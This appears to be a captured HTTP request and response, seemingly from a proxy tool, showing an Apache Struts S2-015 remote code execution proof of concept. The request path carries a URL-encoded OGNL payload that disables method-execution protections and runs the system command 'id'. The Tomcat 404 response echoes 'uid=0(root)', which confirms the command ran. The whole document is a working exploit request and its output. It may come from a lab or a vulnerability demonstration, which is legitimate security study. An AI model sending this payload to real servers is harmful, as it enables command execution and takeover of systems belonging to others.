 Request
Raw
Headers
Hex
GET
/S2-015/%24%7b%23%63%6f%6e%74%65%78%74%5b%27%78%77%6f%72%6b%2e%4d%65%74%68%6f%6
4%41%63%63%65%73%73%6f%72%2e%64%65%6e%79%4d%65%74%68%6f%64%45%78%65%63%75%74
%69%6f%6e%27%5d%3d%66%61%6c%73%65%2c%23%6d%3d%23%5f%6d%65%6d%62%65%72%41%63%
63%65%73%73%2e%67%65%74%43%6c%61%73%73%28%29%2e%67%65%74%44%65%63%6c%61%72%6
5%64%46%69%65%6c%64%28%27%61%6c%6c%6f%77%53%74%61%74%69%63%4d%65%74%68%6f%64
%41%63%63%65%73%73%27%29%2c%23%6d%2e%73%65%74%41%63%63%65%73%73%69%62%6c%65%
28%74%72%75%65%29%2c%23%6d%2e%73%65%74%28%23%5f%6d%65%6d%62%65%72%41%63%63%6
5%73%73%2c%74%72%75%65%29%2c%23%71%3d%40%6f%72%67%2e%61%70%61%63%68%65%2e%63
%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%40%74%6f%53%74%72%69%6e%67
%28%40%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%
6e%74%69%6d%65%28%29%2e%65%78%65%63%28%27%69%64%27%29%2e%67%65%74%49%6e%70%7
5%74%53%74%72%65%61%6d%28%29%29%2c%23%71%7d.action HTTP/1.1
Host:
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 404
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 1137
Date: Thu, 15 Jun 2017 17:58:10 GMT
Connection: close
<!doctype html><html lang="en"><head><title>HTTP Status 404 – Not Found</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a {color:black;} a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 404 – Not Found</h1><hr class="line" /><p><b>Type</b> Status
Report</p><p><b>Message</b> /uid%3D0%28root%29%20gid%3D0%28root%29%20groups%3D0%28root%29%0A.jsp</p><p><b>Description</b> The origin
server did not find a current representation for the target resource or is not willing to disclose that one exists.</p><hr class="line" /><h3>Apache
Tomcat/8.5.14</h3></body></html>